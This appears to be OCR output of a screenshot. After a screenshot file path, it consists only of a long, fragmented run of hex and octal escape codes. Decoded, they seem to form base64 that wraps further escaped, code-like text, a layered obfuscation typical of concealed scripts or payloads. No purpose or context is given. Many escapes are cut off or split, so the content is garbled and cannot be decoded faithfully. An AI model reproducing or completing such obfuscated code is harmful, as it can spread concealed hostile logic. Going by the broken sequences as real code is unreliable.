
\
60
\
115
\
126
\
167
\x78\
116
\
152
\x42\x63\x4d\x54\
131
\
167
\x58\
2\
143
\
115
\
124
\x55\
170
\
130
\
104
\x45\x31\x4e\
61
\
170
\
64
\x4e\
05
\x31\x4e\x69\x49\
160
\
117
\x79\
102
\x70\
132
\x69\
101
\
157
\
1
6a\x56\
143
\
115
\x54\
121
\x7a\
130
\
110
\x67\x32\x4d\
61
\
170
\
64
x58\x52\x31\x63\
171
\x41\x39\x50\
123
\x41\x69\
130
\
104
\x45\
3
\
123
\
102
\
67
\
111
\x47\
154
\
155
\x49\
103
\x67\
153
\x63\
63
\
122
\
16
\x7a\
112
\
143
\x65\x44\
132
\x6d\x58\
110
\
147
\x33\x4d\x69\x
70\x4f\x79\x42\
71
\x49\x43\x52\
166
\
144
\x58\x52\
171
\x62\
17
\
170
\
116
\
104
\x46\
143
\
145
\
104
\
143
\x30\x58\x48\x67\
63
\
116
\
a\
143
\x65\
104
\x59\x7a\x58\x48\
147
\x32\
132
\x6c\x77\
170
\x4
x78\x34\
116
\
155
\x52\x63\x4d\x54\x51\
61
\
130
\x48\x67\
63
\x4
x30\x2b\
111
\x43\x52\
164
\x5a\
130
\x4e\
172
\
131
\
127
\x64\
154
\
53\x49\
147
\
120
\x54\
64
\
147
\x4a\
107
\
122
\
150
\
144
\x47\x45\x7
12
\
107
\x39\x31\
144
\x48\x4a\x76\
113
\x53\
153
\
67
\x49\
110
\x3
5\
143
\
62
\x56\x66\
131
\x32\x39\x6b\
132
\x53\x67\
61
\x4d\x44\
x32\x4e\x46\
167
\x78\x4e\
104
\
106
\x63\
145
\x44\x5a\x6a\x58\
78\x34\
116
\x7a\
111
\
151
\x4b\
124
\x73\x67\
146
\
123
\
102
\
71
\
11
x41\x6b\x51\x30\x68\
102
\x54\
153
\
65
\x46\x54\
106
\x39\
115
\x
102
\x70\
121
\x6b\
170
\
167
\
124
\
152
\x73\x67\x57\x57\x70\
120
\
4
\x6c\
122
\x4f\
171
\x42\
64
\x4f\x48\
132
\
146
\x4e\x6a\
157
\x67
71
\x4a\x63\
115
\
124
\
105
\
167
\x58\x48\x67\x31\
116
\
106
\
170
\x
58\
104
\x45\
167
\
116
\
154
\x78\x34\
116
\
107
\x5a\x63\
145
\x44\
1
4
\x4e\x44\
126
\x63\x4d\
124
\x41\x30\
130
\
104
\x45\
172
\
116
\
61
\x33\x49\x6c\
60
\
160
\
113
\
123
\x42\
67
\x49\
107
\x6c\
155
\x49\
1